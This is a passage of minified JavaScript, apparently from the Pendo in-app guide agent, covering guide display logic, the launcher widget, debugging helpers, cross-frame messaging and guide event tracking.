this.launchMethod&&this.launchMethod.indexOf(e)>=0},this.shouldAutoDisplay=function(){var e=this;return!e.isExpired()&&e.hasLaunchMethod("auto")&&_.any(e.steps,function(e){return e.shouldAutoDisplay()})},this.autoDisplay=function(){var e=this;e.shouldAutoDisplay()&&_.each(e.steps,function(e){e.autoDisplay()})},this.isShown=function(){return _.any(this.steps,function(e){return e.isShown()})},this.canShowOnDevice=function(){var e=this;if(!isPreviewing()){var t=isMobileUserAgent(),n=!t,i=e.attributes&&e.attributes.device||{};if(n&&i.desktop===!1)return!1;if(t&&i.mobile!==!0)return!1}return!0},this.canShow=function(){var e=this;return e.canShowOnDevice()&&_.any(e.steps,function(e){return e.canShow()})},this.launch=function(e){var t=this;return t.hasGuideBeenControlled()||t.show(e),t.isShown()?void _.each(t.steps,function(e){e.seenState="active"}):!t.isShown()&&t.isControlGroup()?void _.each(t.steps,function(e){e.seenState="notSeen"}):void 0},this.show=function(e){var t=this;_.each(t.steps,function(t){t.show(e)})},this.checkForHiddenGroupSteps=function(){},this.hide=function(e){var t=this;_.each(t.steps,function(t){t.hide(e)})},this.hasBeenSeen=function(){var e=this;return _.all(e.steps,function(e){return e.hasBeenSeen()})},this.canBadgeBeShown=function(){var e=this.attributes.badge;return e&&e.isOnlyShowOnce&&this.hasBeenSeen()?!1:!0},this.placeBadge=function(){if(this.canShowOnDevice()&&this.hasLaunchMethod("badge")&&this.canBadgeBeShown()){var e=get(this,"attributes.resourceCenter");if(this.isControlGroup()&&!e)return void(this.hasGuideBeenControlled()||this.steps[0].onControlGuide("control"));var t=_.first(this.steps);t&&_.isFunction(t.canShowOnPage)&&t.canShowOnPage(getNormalizedUrl())&&placeBadge(this)}else removeBadgeForGuide(this)},this.findStepById=function(e){return _.find(this.steps,function(t){return t.id===e})},this.isPoweredByEnabled=function(){return!!_.find(this.steps,function(e){return e.isPoweredByEnabled()})},this.searchFor=function(e){var t=this,n=null;if(strContains(this.name,e,!0))n="name";else{var i=[],r=!1;if(this.attributes&&this.attributes.launcher&&this.attributes.launcher.keywords&&(i=this.attributes.launcher.keywords),i.length>0&&(r=_.find(i,function(t){return strContains(t.text,e,!0)})),r)n="tag";else{var o=_.map(this.steps,function(t){return t.searchFor(e)}),a=_.compact(o).length>0;a&&(n="content")}}return n?{guide:t,field:n}:!1},this.shouldBeAddedToResourceCenter=function(){var e=this;if(!e.steps||!e.steps.length)return!1;if(e.control)return!1;if(e.eligibleInFrame)return!0;if(!e.steps[0].content&&!_.isFunction(e.steps[0].fetchContent))return!1;var t=e.steps[0];return(e.hasLaunchMethod("launcher")||e.isWhatsNew())&&t.canShowOnPage(getNormalizedUrl())&&e.canShowOnDevice()&&canStepBeRendered(t)?!0:!1},this.shouldBeAddedToLauncher=function(){var e=this;if(!e.steps||!e.steps.length)return!1;var t=e.steps[0];return(e.hasLaunchMethod("launcher")||e.isWhatsNew())&&t.canShowOnPage(getNormalizedUrl())&&e.canShowOnDevice()&&canStepBeRendered(t)?!0:!1};var t="PENDO_HELPER_STEP";return this.getPositionOfStep=function(e){var n=this,i=_.reject(n.steps,function(e){return strContains(e.content,t)});return _.indexOf(i,e)+1},this.getTotalSteps=function(){var e=this,n=_.reject(e.steps,function(e){return strContains(e.content,t)});return n.length},this.getSeenSteps=function(){return _.size(_.filter(this.steps,function(e){return e.hasBeenSeen()}))},this.isComplete=function(){var e=["advanced","dismissed"];return _.all(this.steps,function(t){return _.contains(e,t.seenState)})},this.isInProgress=function(){var e=["active","advanced","dismissed"];return!this.isComplete()&&_.any(this.steps,function(t){return _.contains(e,t.seenState)})},this.isNotStarted=function(){return!this.isInProgress()&&!this.isComplete()},this.fetchContent=function(){return q.all(_.map(this.steps,function(e){return _.isFunction(e.fetchContent)?e.fetchContent():void 0}))},this.canEventActivatedGuideBeShown=function(){var e=this;return e.attributes.dom&&e.attributes.dom.isOnlyShowOnce&&e.steps[0].hasBeenSeen()?!1:!0},this.isGuideSnoozed=function(){var e=this;return _.any(e.steps,function(e){return e.isSnoozed()})},this.hasGuideBeenControlled=function(){var e=this;return _.any(e.steps,function(e){return e.hasBeenControlled()})},this.isControlGroup=function(){var e=this;return e.control},this.shouldShowSnoozedGuide=function(){var e=this,t=!1;return!e.isExpired()&&_.any(e.steps,function(e){return"dismissed"===e.seenState&&(t=!0),!t&&"snoozed"===e.seenState&&e.snoozeEndTime&&(new Date).getTime()>e.snoozeEndTime})},this.shouldRepeatGuide=function(){var e=this;if(!e.redisplay||e.isExpired()||e.isGuideSnoozed())return!1;var t=0;return _.forEach(e.steps,function(e){t=Math.max(t,e.lastSeenAt||0)}),!!t&&getNow()-t>=e.redisplay.interval},this.isExpired=function(){return this.expiresAfter?getNow()>this.expiresAfter:!1},this}function GuideFactory(e){return Guide.create(e)}function defaultLauncher(e,t){defaultLauncherTemplate=t}function getLauncherGuideList(e){var t=_.filter(e||getActiveGuides(),isLauncher);return applySearch(t)}function computeLauncherHash(e){return crc32(_.map(e,function(e){var t=e.isWhatsNew()?[]:_.pluck(e.steps,"seenState");return{id:e.id,seenState:t}}))}function LauncherBadge(e){function t(e){var t=e.position||"bottom-right",n=document.createElement("img");s.element=n,dom(n).addClass("_pendo-launcher-badge_").addClass("_pendo-launcher-badge-"+t+"_"),e.launcherBadgeUrl&&(n.src=replaceWithContentHost(e.launcherBadgeUrl)),n.onerror=function(t){log("[Agent] Error! Unable to load guide center image "+e.launcherBadgeUrl),writeException({imgSrc:e.launcherBadgeUrl},"ERROR in when attempting to render guide center badge image")},isBrowserInQuirksmode()&&(attachEvent(n,"mouseover",function(e){dom(n).addClass("_pendo-launcher-badge-active_")}),attachEvent(n,"mouseout",function(e){dom(n).removeClass("_pendo-launcher-badge-active_")}),dom(n).css({position:"absolute"})),getGuideAttachPoint().appendChild(n)}function n(){"badge"===d&&dom(s.element).css("display: ;")}function i(){dom(s.element).css("display: none;")}function r(){var e=s.element;if(e&&/^img$/i.test(e.nodeName)){var t=dom("<div>").addClass(e.className).append(e).appendTo(getGuideAttachPoint());e.className="",s.element=t[0]}}function o(){dom.removeNode(s.element)}function a(e){e?dom(s.element).addClass(launcherActiveClass):dom(s.element).removeClass(launcherActiveClass)}var s=this,d=e.launchType?e.launchType:"badge";_.extend(s,{show:n,hide:i,wrap:r,dispose:o,setActive:a}),t(e)}function LauncherElement(e){function t(){return dom(n())[0]}function n(){return"element"===e.launchType&&e.launchElement?e.launchElement:"._pendo-launcher-badge_"}function i(e){attachEvent(document,"click",r)}function r(e){var t=getTarget(e),i=n(),r=dom(t).closest(i);r.length&&(isLauncherVisible()?agentStorage.write("launcher-closed","yes",864e6):pendo$1.guideWidget.position(t),toggleLauncher())}function o(){detachEvent(document,"click",r),e&&e.whatsnew&&e.whatsnew.enabled&&removeCountBadge()}var a=this;pendo$1.guideWidget.removeCountBadge=function(){dom("._pendo-launcher-whatsnew-count_").remove()},e&&e.elementMatch&&(e.launchElement=e.elementMatch.selection),_.extend(a,{getLauncherTarget:t,dispose:o}),i(e)}function Launcher(){var e,t="bottom-right",n="bottom-left",i="top-left",r="top-right";return this.update=function(t,n){var i;i=n?t:getLauncherGuideList(t);var r=computeLauncherHash(i)+crc32(getLauncherSearchText());return r!==e&&(e=r,this.updateLauncherContent(i)),showHideLauncher(),i.length>0},this.updateLauncherContent=updateLauncherContent,this.guideStatus=function(e){return e.isComplete()?"complete":e.isInProgress()?"in-progress":"not-started"},this.render=function(){var e=this.data||{};launcherBadge=new LauncherBadge(e);var t=e.height||LAUNCHER_DEFAULT_HEIGHT;e.enableSearch&&(t+=isBrowserInQuirksmode()?50:39),this&&!this.hidePoweredBy&&(t+=40),e.addHeight&&(t+=e.addHeight),this.height=t;var n=e.width||LAUNCHER_DEFAULT_WIDTH;e.addWidth&&(n+=e.addWidth),this.width=n;var i=dom("<div>").addClass("_pendo-launcher_");launcherTooltipDiv=i[0];var r=getOffsetPosition(launcherBadge.element),o=getTooltipDimensions(r,t,n);i.css({width:n,height:t});var a=pendo$1.TOOLTIP_ARROW_SIZE,s=dom("<div/>").addClass("_pendo-guide-container_ "+o.arrowPosition).addClass("_pendo-guide-container-"+o.arrowPosition+"_").css({top:a,left:a,width:n-2*a,height:t-2*a}).appendTo(i),d=getLauncherContext(),u=replaceWithContentHost(replaceInlineStyles(this.template(d))),c=dom("<div/>").addClass("_pendo-guide-content_").html(u).appendTo(s);if(e.addUISection&&e.addUISection(i[0]),addCloseButton(i[0],function(){toggleLauncher(),agentStorage.write("launcher-closed","yes",288e5)}),c.on("click",function(e){var t=dom(getTarget(e)).closest("._pendo-launcher-item_");if(t&&t.length){var n=/^launcher-(.+)$/.exec(trim.call(t.attr("id"))),i=n&&n[1],r=findGuideById(i);r&&!r.isWhatsNew()&&(showGuide(r.steps[0],"launcher"),toggleLauncher(),stopEvent(e))}}),isBrowserInQuirksmode()&&(dom("._pendo-launcher-header_",i).css({padding:"10px","margin-right":"10px","margin-left":"10px"}),dom("._pendo-launcher-footer_",i).css({"border-top":"1px solid #bbb"}),i.css({position:"absolute"})),i.find("[pendo-style]").each(function(){var e=this.getAttribute("pendo-style");dom(this).css(e)}),i.appendTo(getGuideAttachPoint()),_.isFunction(this.script)&&this.script(this),e.autoHeight&&e.autoHeight.enabled&&!isOldIE(9,6)){var l=e.autoHeight.offset||100;i.css({height:"calc(100% - "+l+"px)",maxHeight:e.height,minHeight:e.height/2}),dom("._pendo-guide-container_."+o.arrowPosition).css({maxHeight:e.height-30,minHeight:e.height/2-30,height:"calc(100% - 30px)"})}},this.position=function(e){if(e){var o=this.data,a=getOffsetPosition(e),s=getTooltipDimensions(a,this.height,this.width),d=dom(launcherTooltipDiv),u=o.launchType?o.launchType:"badge";if("badge"===u){var c=o.position,l=[t,n,i,r];_.indexOf(l,o.position)<0&&(c=t),_.each(l,function(e){d.removeClass("_pendo-launcher-"+e+"_")}),d.addClass("_pendo-launcher-"+c+"_"),s.arrow=s.arrow||{},s.arrowPosition=_.contains([t,n],c)?"bottom":"top",s.arrow.hbias=_.contains([n,i],c)?"left":"right",s.arrow.floating=!1}else"element"===u&&d.css({top:s.top,left:s.left,height:s.height,width:s.width,position:a.fixed?"fixed":"absolute"});dom("._pendo-guide-arrow_,._pendo-guide-arrow-border_",d).remove(),buildArrowDimensions(s,a,{width:1/0,height:1/0}),buildAndAppendArrow(d[0],s),d.find("._pendo-guide-container_").removeClass("top left bottom right").addClass(s.arrowPosition)}},this.toggle=toggleLauncher,this}function Onboarding(){var e=this;if(e.data&&e.data.onboarding){var t=e.onboarding=e.onboarding||{};e.before("update",function(n){var i=_.filter(n,isOB),r=_.filter(i,function(t){return"complete"==e.guideStatus(t)}),o=t.total=i.length;t.percentComplete=o>0?Math.round(r.length/o*100):0;var a=dom("._pendo-launcher_,._pendo-launcher-badge_");o?(a.addClass("onboarding"),a.addClass("_pendo-launcher-onboarding_")):(a.removeClass("onboarding"),a.removeClass("_pendo-launcher-onboarding_"))}),e.getOnboardingState=function(e){return e.isComplete()?"complete":e.isInProgress()?"in-progress":e.isNotStarted()?"not-started":null}}return e}function WhatsNewList(){function e(e,i){var r=t(e,i);return 0===r?n(e,i):r}function t(e,t){var n=e.showsAfter||e.publishedAt||0,i=t.showsAfter||t.publishedAt||0;return i-n}function n(e,t){var n=e.name.toLowerCase(),i=t.name.toLowerCase();return n>i?1:i>n?-1:0}var i=this,r=dom("<div>").addClass("_pendo-launcher-whatsnew-count_");return i.data&&i.data.whatsnew&&i.data.whatsnew.enabled&&(i.before("updateLauncherContent",function(t){var n=_.filter(t,function(e){return e.isWhatsNew()});n.sort(e),i.data.whatsnew.total=n.length,i.data.whatsnew.guides=n}),i.after("update",function(e){var t=i.data.whatsnew.guides;_.each(t,function(e){e.show()}),_.find(t,function(e){return e.isReady()?void e.addToLauncher():!0});var n=_.filter(t,function(e){return"active"!==e.steps[0].seenState}).length;n!==i.data.whatsnew.unseenCount&&(r.html(n).css({display:n?"":"none"}),i.data.whatsnew.unseenCount=n,dom("span._pendo-launcher-whatsnew-count_").text(i.data.whatsnew.unseenCount))}),i.after("render",function(){isLauncherOnElement()?r.appendTo(this.data.launchElement):(launcherBadge.wrap(),r.appendTo(launcherBadge.element))})),i}function replaceInlineStyles(e){return _.isString(e)&&(e=e.replace(/\s+(style)=/gi," pendo-style=")),e}function upgradeLauncher(e,t){var n=e&&e.data,i=_.filter(t,function(e){var t=_.first(e.steps);return t&&"launcher"===t.type}),r=_.first(_.sortBy(i,function(e){return-e.lastUpdatedAt}));if(r&&n){var o=_.first(r.steps);_.extend(n,_.pick(o,"contentUrl","contentUrlCss","contentUrlJs"),o.attributes),_.defaults(n,{whatsnew:{},knowledgebase:{}}),n.id=o.guideId+o.id}return e}function loadLauncherContent(e){var t=e&&e.data||{};return ConfigReader.get("preventCodeInjection")===!0?q.resolve():t.contentUrlJs||t.contentUrl?ContentVerifier.verify(t).then(function(){return ContentLoader.load(t)}).then(function(n){return t.template=n.content,_.extend(e,n)}):q.resolve()}function fixContentHostUrl(e,t){var n=ConfigReader.getLocalConfig("contentHost");return n?(e=e.replace(/^pendo-static-\d+\.storage\.googleapis\.com$/,n).replace(/^pendo-\w+-static\.storage\.googleapis\.com$/,n).replace(/^cdn\.pendo\.io$/,n),e=e.replace(/^https?:/,"").replace(/^\/\//,""),/\./.test(e)||/^localhost/.test(e)?e:/^\//.test(e)?t.host+e:e):e}function createLauncher(e,t){if(!isPreventLauncher){e.contentHostUrl&&(e.contentHostUrl=fixContentHostUrl(e.contentHostUrl,location)),launcherElement=new LauncherElement(e);var n=Launcher.create(pendo$1.guideWidget);return _.isFunction(n.template)||(n.template=e.template?_.template(e.template):defaultLauncherTemplate),n.render(),n.position(launcherElement.getLauncherTarget()),t&&n.toggle(),n}}function updateLauncherContent(e){var t=pendo$1.guideWidget,n=t.template||defaultLauncherTemplate,i=getLauncherContext(e),r=dom("<div>").html(replaceInlineStyles(n(i))),o=r.find("._pendo-launcher-guide-listing_"),a=r.find("._pendo-launcher-footer_").html(),s=r.find("._pendo-launcher-search-results_").html();dom("._pendo-launcher_ ._pendo-launcher-guide-listing_").each(function(e,t){dom(e).html(o.eq(t).html())}),dom("._pendo-launcher_ ._pendo-launcher-footer_").html(a),dom("._pendo-launcher_ ._pendo-launcher-search-results_").html(s)}function removeCountBadge(){dom("._pendo-launcher-whatsnew-count_").remove()}function debuggerExports(){return{store:store,getEventCache:function(){return[].concat(eventCache)},getAllGuides:function(){return[].concat(getActiveGuides())},getAutoGuides:function(){return AutoDisplay.sortAndFilter(getActiveGuides(),pendo$1.autoOrdering)},getBadgeGuides:function(){return _.filter(getActiveGuides(),isBadge)},getLauncherGuides:function(){return _.filter(getActiveGuides(),isLauncher)},getEventHistory:function(){return[]},getOriginalOptions:function(){return ConfigReader.getOriginalOptions()},setActiveGuides:setActiveGuides,getBody:dom.getBody,isMobileUserAgent:isMobileUserAgent,areGuidesDelayed:areGuidesDelayed,doesElementMatchContainsRules:doesElementMatchContainsRules,getMetadata:getMetadata,isStagingServer:isStagingServer,AutoDisplay:AutoDisplay,isLeader:isLeader}}function isDebuggingEnabled(e){e=e||!1;var t="true"===agentStorage.read("debug-enabled",!0);return e?t:t?"Yes":"No"}function startDebuggingModuleIfEnabled(){if(isDebuggingEnabled(!0)){addDebuggingFunctions();var e=!isProdAgent()&&ConfigReader.get("forceParentDesigner");(!detectMaster()||e)&&loadResource(getDebuggerAssetUrl(),function(){log("Debug module loaded")})}}function addDebuggingFunctions(){debugging||(debugging=debuggerExports()),pendo$1.debugging=debugging}function enableDebugging(e){return isDebuggingEnabled(!0)?e?debugging:"debugging already enabled":(agentStorage.write("debug-enabled","true",null,!0),startDebuggingModuleIfEnabled(),e?debugging:"debugging enabled")}function disableDebugging(){return isDebuggingEnabled(!0)?(agentStorage.write("debug-enabled","false",null,!0),pendo$1.debugging=null,delete pendo$1.debugging,"debugging disabled"):"debugging already disabled"}function debug(e){log(e,"debug")}function initLogging(){activeContexts=getDefaultActiveContexts(),logOverride=getDefaultLogOverride(ENV)}function logError(){canWeLog("error")&&console.error.apply(console,arguments)}function startPoller(e,t){!function n(){_.map(pollFns,function(e){e()}),pollTimeout=t(n,e)}()}function fireUrlChange(){var e=url();lastBrowserUrl!=e&&(lastBrowserUrl=e,_.map(urlChangeListeners,function(e){e(url())}))}function sanitizeUrl(e){var t=ConfigReader.get("sanitizeUrl");return _.isFunction(t)?t(e):e}function annotateUrl(e){e=e||getWindowLocation().href;var t=ConfigReader.get("annotateUrl");if(t){if(_.isFunction(t)){var n=t();if(!n||!_.isObject(n)&&!_.isArray(n))return e;var i=n.exclude,r=n.include,o=n.fragment;return delete n.fragment,(i&&_.isArray(i)||r&&(_.isArray(r)||_.isObject(r)))&&(i&&(e=adjustUrl(e,null,i,!0)),n=r||{}),ajax.urlFor(e,n,o)}log("customer-provided `annotateUrl` must be of type: function")}return e}function parseQueryString(e){if(!e)return"";var t=e.indexOf("?");if(0>t)return"";var n=e.indexOf("#");return 0>n?e.substring(t):t>n?"":e.substring(t,n)}function adjustUrl(e,t,n,i){e=e||url(),t=t||parseQueryString(e).substring(1);var r,o;r=e.indexOf(t),o=r+t.length;var a=e.substring(0,r),s=e.substring(o);return _.isArray(n)&&(t=adjustQueryStringParams(t,n,i)),t.length||"?"!==a.charAt(a.length-1)||(a=a.substr(0,a.length-1)),a+t+s}function loadGlobalScript(e){var t=q.defer();return loadResource(e,function(){t.resolve()}),t.promise}function validateGlobalScript(e,t){return _.size(pendoDotEvents._handlers.validateGlobalScript)>0?ajax.get(t).then(function(e){return pendoDotEvents.validateGlobalScript(e.data)}).then(function(){return e(t)}):e(t)}function ignoreEmptyGlobalScript(e,t){return t?e(t):q.resolve()}function connectChannelToStore(e,t){function n(e){try{if(!e.action)return;if(i)return;var n=e.agentInstallType===EXTENSION_INSTALL_TYPE,r=t.getters["frames/inExtensionLeadershipMode"](),o=n||r,a=e.apiKey===pendo$1.apiKey;if(!a&&!o)return;if(!/^frames\//.test(e.action))return;t.dispatch(e.action,e)}catch(s){writeException(s,"ERROR in cross frame channel")}}var i=!1;return e.addEventListener("message",function(e){n(e.data),t.state.guideUpdate.useObserver&&t.dispatch("guideUpdate/documentChanged")}),{postMessage:function(t){if(!i){var r=_.extend({apiKey:pendo$1.apiKey,agentInstallType:getInstallType()},t);e.postMessage(r),setTimeout(function(){n(r)},0)}},close:function(){i=!0,_.isFunction(e.close)&&e.close()}}}function tryParseJson(e){if(!_.isString(e))return e;try{return JSON.parse(e)}catch(t){return e}}function TopFrameRelay(e,t,n){this.init(e,t,n)}function createSingletonMessageHandler(e,t){function n(e){(!r||t(e.origin))&&_.each(i,function(t){_.isFunction(t)&&t(e)})}var i=[],r=!1;return{targetOrigin:function(){return r?location.origin:"*"},secure:function(e){r=e},addEventListener:function(t){0===i.length&&e.addEventListener("message",n),i.push(t)},removeEventListener:function(t){var r=i.indexOf(t);r>=0&&i.splice(r,1),0===i.length&&e.removeEventListener("message",n)}}}function createCrossFrameChannel(e){if(!sniffer.addEventListener)return{addEventListener:_.noop,postMessage:_.noop,close:_.noop};var t=!!window.__pendoExtensions,n=ConfigReader.get("preferBroadcastChannel")&&!t;if(n&&_.isFunction(window.BroadcastChannel)){e.commit("frames/setChannelType","BroadcastChannel");var i=new BroadcastChannel("pendo");if(i&&_.isFunction(i.postMessage))return i}return e.commit("frames/setChannelType","TopFrameRelay"),new TopFrameRelay(e,window,SingletonMessageHandler)}function getAssetHost(){var e=getProtocol()+"//",t=ConfigReader.getLocalConfig("contentHost");if(t)return t;var n=ConfigReader.getHostedConfig("contentHost");return n?e+n:e+ASSET_HOST}function getDefaultCssUrl(){var e=getAssetHost(),t=ConfigReader.get("guideCssAssetPath");return t?t:/local\.pendo\.io/.test(e)?e+"/dist/guide.css":e+"/agent/releases/"+PACKAGE_VERSION+"/guide.css"}function getDebuggerAssetUrl(){var e=getAssetHost();return/local\.pendo\.io/.test(e)?e+"/dist/pendo.debugger.min.js":e+"/agent/releases/"+PACKAGE_VERSION+"/pendo.debugger.min.js"}function getPreviewModeAssetUrl(){var e=getAssetHost(),t=ConfigReader.get("previewModeAssetPath");return t?t:/local\.pendo\.io/.test(e)?e+"/dist/pendo.preview.min.js":e+"/agent/releases/"+PACKAGE_VERSION+"/pendo.preview.min.js"}function getActiveGuides(){return activeGuides}function setActiveGuides(e){return _.isArray(e)?(activeGuides=e,void Events.guideListChanged.trigger({guideIds:_.pluck(e,"id")})):void log("bad guide array iput to `setActiveGuides`")}function getGuideSeenTimeoutLength(){return ConfigReader.get("guideSeenTimeoutLength")||DEFAULT_GUIDE_SEEN_TIMEOUT_LENGTH}function setSeenTime(e){seenTime=e}function getSeenTime(){return seenTime}function hideGuides(e){_.each(getActiveGuides(),function(t){_.isFunction(t.isShown)&&t.isShown()&&t.hide(e)})}function checkLockedStep(e){return e.isLocked()?e.elements&&e.elements.length?(writeErrorPOST('guide "'+e.guideId+'", step "'+e.id+'" locked and rendered',"pendo.io locked step exception"),!1):!0:!1}function isDismissedUntilReload(e){
return e&&e.attributes&&e.attributes.stayHidden}function pullContentsFromTargetElement(e){var t=dom(e),n=t.text()||"",i=n.trim().toLowerCase(),r=e.value,o=i||r;return o}function doesElementMatchContainsRules(e,t){for(var n=pullContentsFromTargetElement(e),i=0;i<t.length;i++){var r=t[i],o=doesElementContentMatchRule(n,r);if(!o)return!1}return!0}function doesElementContentMatchRule(e,t){var n=t.matchType,i=t.matchValue,r=t.dataType,o=e||"";if("number"===r){var a=getNumberFromText(o);if(null==a)return!1;o=parseFloat(a),i=parseFloat(i);var s=isNaN(o)||isNaN(i);if(s)return!1}else"string"===r&&(o=o.toLowerCase(),i=i.toLowerCase());return"equal"===n?o===i:"notEqual"===n?o!==i:"contains"===n?String(o).indexOf(i)>-1:"notContains"===n?-1===String(o).indexOf(i):"greaterThan"===n?o>i:"lessThan"===n?i>o:!1}function getDefaultSeenReason(e){var t="auto";if(!e)return t;var n=(e.launchMethod||t).split("-");return _.contains(n,t)?t:n.length?_.first(n):t}function dismissedGuide(e,t,n,i,r){var o=createGuideEvent({type:"guideDismissed",guideId:e,stepId:t,visitorId:n,seen_reason:i,language:r});stageGuideEvent(o),Events.guideDismissed.trigger(o)}function snoozedGuide(e,t,n,i,r,o){var a=createGuideEvent({type:"guideSnoozed",guideId:e,stepId:t,visitorId:n,seen_reason:i,language:r,snooze_duration:o});stageGuideEvent(a),Events.guideSnoozed.trigger(a)}function advancedGuide(e,t,n,i,r,o,a){var s={type:"guideAdvanced",guideId:e,stepId:t,visitorId:n,seen_reason:i,language:r};a&&(s.destinationStepId=a);var d=createGuideEvent(s);stageGuideEvent(d,null,o),Events.guideAdvanced.trigger(d)}function timeoutGuide(e,t,n,i,r,o){var a=createGuideEvent({type:"guideTimeout",guideId:e,stepId:t,visitorId:n,seen_reason:i,language:r,guideSeenTimeoutLength:o});stageGuideEvent(a),Events.guideTimeout.trigger(a)}function snoozeCanceledGuide(e,t,n,i,r){var o=createGuideEvent({type:"guideSnoozeCanceled",guideId:e,stepId:t,visitorId:n,seen_reason:i,language:r});stageGuideEvent(o,null,!0),Events.guideSnoozeCancelled.trigger(o)}function writeThrottlingStateCache(e,t){_writeThrottlingStateCache(e,t);var n={};n[t]=e,store.dispatch("frames/changeThrottlingState",n)}function _writeThrottlingStateCache(e,t){_.contains(_.values(THROTTLING_STATE),t)&&(_.isFunction(e.getTime)&&(e=e.getTime()),pendo$1[t]=e,agentStorage.write(t,e,GUIDE_STATE_TTL))}function createGuideEvent(e,t,n,i,r,o){var a=e;"object"!=typeof a&&(a={type:e,guideId:t,stepId:n,visitorId:i,language:o}),r&&(a.reason=r),_.isString(a.language)||delete a.language;var s=_.extend({guide_id:a.guideId,guide_step_id:a.stepId},_.omit(a,"type","guideId","stepId","visitorId"));return EventTracer.addTracerIds({type:a.type,visitor_id:a.visitorId,account_id:get_account_id(),browser_time:(new Date).getTime(),url:pendoDotUrl.externalizeURL(),props:s})}function applyTimerCache(e,t){return t=parseInt(t,10),isNaN(t)||!_.isNumber(t)?e:_.isNumber(e)&&t>e?t:_.isNumber(e)?e:t}function postLoadGuideJs(e,t,n){return ajax.postJSON(e,t).then(function(e){var t=findStoredPreviewConfig(localStorage);return _.extend(pendo$1,e.data),t?previewGuideRequest(t).then(n)["catch"](function(){log("Fail to request guide preview"),n()}):n()})}function sortGuidesByPriority(e){return _.each(e,function(e,t){e.attributes||(e.attributes={}),(isNaN(e.attributes.priority)||!_.isNumber(e.attributes.priority))&&(e.attributes.priority=t)}),e.sort(function(e,t){return t.attributes.priority-e.attributes.priority}),e}function saveGuideShownState(e){var t=_.find(e,function(e){return _.isFunction(e.isShown)&&e.isShown()&&!e.isTopLevel});if(!t)return function(){};var n=_.chain(t.steps).filter(function(e){return e.isShown()}).indexBy("id").value();return function(e){var i=_.findWhere(e,{id:t.id});i&&(get(i,"attributes.doNotResume")||_.each(i.steps,function(e){var t=n[e.id];t&&(e.seenState&&"active"!==e.seenState||e.show(t.seenReason))}))}}function loadExternalCss(e,t){var n=document.getElementById(e);if(n&&n.href&&n.href.indexOf(t)>=0)return q.resolve();var i=q.defer();dom(n).remove();var r=pendo$1.loadResource(t,function(){i.resolve()});return r.id=e,i.promise}function waitForGlobalCssToLoad(e,t,n){function i(n){setTimeout(function(){r(o[0])?(o.remove(),s.resolve()):t()-a>e?(o.remove(),s.reject()):i(100)},n)}function r(e){var t=getComputedStyle_safe(e);if(t)return"none"===t.display}if(!shouldLoadGlobalCSS()||!hasLegacyGuides(activeGuides))return q.resolve();t=t||getNow,n=n||"_pendo-hidden_";var o=dom("<div>").addClass(n).css({position:"absolute",bottom:"0px",right:"0px",width:"0px",height:"0px",visibility:"hidden"}).appendTo(getGuideAttachPoint()),a=t(),s=q.defer();return i(0),s.promise}function hasLegacyGuides(e,t){return t&&t.designer?!0:_.any(e,function(e){return _.any(e.steps,function(e){return!(e.domUrl||e.domJsonpUrl)})})}function loadGuideCss(){var e=[];if(!shouldLoadGlobalCSS())return q.resolve();hasLegacyGuides(activeGuides,pendo$1)&&e.push(loadExternalCss("_pendo-default-css_",getDefaultCssUrl()));var t=pendo$1.guideWidget||{},n=t.data||{},i=n.guideCssUrl,r="_pendo-css_";return i?e.push(loadExternalCss(r,replaceWithContentHost(i))):dom("#"+r).remove(),q.all(e)}function createGuideEventQueue(e){function t(e,t){return pipeline(filterAnalyticsDisabled,splitSiloOnFieldChange("visitor_id"),splitSiloOnFieldChange("props.guide_id"),splitSiloOnFieldChange("props.source"),compressSilo,t(e),errorLogger(e))}var n=e.cache,i=t(e,defaultSendEvent),r=t(e,reliableSendEventForUnload),o=siloReducer(n);return{push:function(e){o(e,_.noop)},clear:function(){n.length=0},flush:function(e){if(0!==n.length){var t=n.slice();n.length=0;var o=(e||{}).guaranteed?r:i;o(t,_.noop)}}}}function getGuideAttachPoint(){var e=getGuideAttachPoint.attachPoint;if(null==e){var t=ConfigReader.get("guides.attachPoint");if(t){try{e=ShadowSizzle(t)[0]}catch(n){log('Error finding guide attach point "'+t+'"')}e||(e=document.createElement("div"))}else e=!1;getGuideAttachPoint.attachPoint=e}return e||getBody()}function listenForTabIdChange(){EventTracer.tabIdChanged(function(){var e=EventTracer.getTabId();store.commit("frames/setTabId",e),store.dispatch("frames/join")})}function updateMasterGuideList(e){var t=_.indexBy(_.filter(getActiveGuides(),function(e){return!e.isFrameProxy}),"id"),n=_.chain(e.frames).filter(function(t){return t.id!==e.frameId}).map(function(e){return _.toArray(get(e,"guides",[]))}).flatten(!0).unique("id").filter(function(e){return!t[e.id]}).map(function(e){return _.extend(JSON.parse(JSON.stringify(e)),{isFrameProxy:!0})}).map(GuideFactory).value(),i=_.toArray(t).concat(n);sortGuidesByPriority(i),initializeResourceCenter(i),setActiveGuides(i),e.guidesLoaded&&0===_.size(get(e,"frames."+e.frameId+".guides",[]))&&startGuides()}function guidePassiveRenderer(e){if(e=e.filter(function(e){return!e.isFrameProxy}),e.length){placeBadgesProc(e),DOMActivation.update(e),isGuideShown()&&guideShowingProc(),hideLauncher();var t=getLauncherGuideList(e),n=computeLauncherHash(t);n!==lastLauncherHash&&store.dispatch("frames/changeGuideList",e),lastLauncherHash=n,store.dispatch("frames/updateFrameVisibility"),prefetchBadgeActivatedGuideContent(activeGuides,badgesShown),resourceCenterProc(BuildingBlockResourceCenter.getResourceCenter())}}function isLeader(){return store.getters["frames/isLeader"]()}function IntervalJob(e,t){this.state={duration:e,isPaused:!1,handle:null,cb:t}}function UrlAttrTransform(e,t,n){var i={search:["AllowOnlyKeys","ExcludeKeys","AddTo","Replace","Clear"],hash:["Replace","Clear"],pathname:["Replace"],hostname:["Replace"],href:["Replace","ForceSecure"],protocol:["ForceSecure"]};if(_.isObject(e)&&(t=e.action,n=e.data,e=e.attr),!i[e])throw new Error("Invalid URL attribute type: "+e);if(!_.contains(i[e],t))throw new Error("Invalid transform ("+t+") for attribute ("+e+")");this.attr=e,this.action=t,this.data=n}function isURL(e){return e instanceof URL$1||e instanceof HTMLAnchorElement}function LocationPublic(e){if("function"==typeof LocationPublic[e]){var t=_.toArray(arguments).slice(1);return LocationPublic[e].apply(LocationPublic,t)}}function createStore(){return flux({modules:{config:ConfigModule,errorLog:ErrorLogModule,frames:FramesModule,guideUpdate:GuideUpdateModule,guideState:GuideStateModule,healthCheck:HealthCheckModule,location:LocationModule,monitoring:MonitoringModule,metadata:MetadataModule}})}function getDataHost(){var e=ConfigReader.getLocalConfig("dataHost");if(e)return e;var t=ConfigReader.getHostedConfig("dataHost");return t?"https://"+t:SERVER}function initDataHost(){HOST=getDataHost()}function exportDataHost(e){e.HOST=HOST}function getAllApiKeys(){return 